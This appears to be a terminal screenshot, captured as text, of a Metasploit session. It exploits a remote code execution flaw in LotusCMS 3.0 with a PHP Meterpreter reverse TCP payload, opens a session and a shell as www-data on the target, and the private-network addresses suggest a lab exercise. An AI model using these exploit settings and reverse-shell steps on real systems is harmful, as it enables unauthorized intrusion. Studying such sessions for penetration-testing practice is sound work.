 Applications Places Terminal Thu 08:20 2
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.43.244 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic LotusCMS 3.0
msf exploit(multi/http/lcms_php_exec) > exploit
[*] Started reverse TCP handler on 192.168.43.244:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Sending stage (37543 bytes) to 192.168.43.21
[*] Meterpreter session 2 opened (192.168.43.244:4444 -> 192.168.43.21:39559) at 2018-12-13 08:20:04 -0500
meterpreter > shell
Process 4236 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)